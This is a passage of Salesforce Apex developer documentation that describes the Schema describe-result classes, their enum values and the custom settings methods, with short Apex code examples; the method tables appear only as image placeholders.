



## <span id="page-330-0"></span>**Schema.DisplayType Enum Values**

A Schema.DisplayType enum value is returned by the field describe result's getType method. For more information, see [Field Types](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#field_types.htm) in the *Web Services API Developer's Guide*. For more information about the methods shared by all enums, see [Enum](#page-313-0) [Methods](#page-313-0) on page 312.





## <span id="page-331-1"></span>**Schema.PicklistEntry Methods**

Picklist fields contain a list of one or more items from which a user chooses a single item. They display as drop-down lists in the Salesforce user interface. One of the items can be configured as the default item.

A Schema.PicklistEntry object is returned from the field describe result using the getPicklistValues method. For example:

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.PicklistEntry> P = F.getPicklistValues();
```
You can only use 100 getPicklistValue method calls per Apex request. For more information about governor limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

The following table describes the methods available as part of the PicklistEntry object. None of the methods take an argument.



### <span id="page-331-0"></span>**Schema.sObjectField**

A Schema.sObjectField object is returned from the field describe result using the getControler and getSObjectField methods. For example:

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
Schema.sObjectField T = F.getSObjectField();
```
The following table describes the method available as part of the sObjectField object. This method does not take an argument.



## <span id="page-332-0"></span>**Schema.sObjectType**

A Schema.sObjectType object is returned from the field describe result using the getReferenceTo method, or from the sObject describe result using the getSObjectType method. For example:

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.sObjectType> P = F.getReferenceTo();
```
The following table describes the methods available as part of the sObjectType object.



## <span id="page-332-1"></span>**Schema.SOAPType Enum Values**

A schema.SOAPType enum value is returned by the field describe result getSoapType method.

For more information, see [SOAPTypes](http://www.salesforce.com/us/developer/docs/api/Content/sforce_api_calls_describesobjects_describesobjectresult.htm#soaptype_topic) in the *Web Services API Developer's Guide*. For more information about the methods shared by all enums, see [Enum Methods](#page-313-0) on page 312.





## **Custom Settings Methods**

Custom settings methods are all instance methods, that is, they are called by and operate on a particular instance of a custom setting. There are two types of custom settings: hierarchy and list. The methods are divided into those that work with list custom settings, and those that work with hierarchy custom settings.

The following are the instance methods for list custom settings.

### **Table 1: List Custom Settings Methods**



The following are the instance methods for hierarchy custom settings:

## **Table 2: Hierarchy Custom Settings Methods**







